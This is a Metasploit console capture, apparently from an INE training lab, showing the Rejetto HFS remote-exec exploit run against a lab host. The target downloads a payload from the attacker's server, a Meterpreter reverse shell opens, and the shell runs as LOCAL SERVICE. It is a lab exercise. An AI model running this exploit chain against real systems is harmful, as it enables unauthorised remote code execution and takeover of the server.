 msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS demo.ine.local
RHOSTS ⇒ demo.ine.local
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.46.2:4444
[*] Using URL: http://10.10.46.2:8080/Br9YLKK
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /Br9YLKK
[*] Sending stage (176198 bytes) to 10.4.26.211
[!] Tried to delete %TEMP%\EBOtkeBu.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.46.2:4444 → 10.4.26.211:49742) at
2025-08-29 13:19:14 +0530
[*] Server stopped.
meterpreter > getuid
Server username: NT AUTHORITY\LOCAL SERVICE
meterpreter >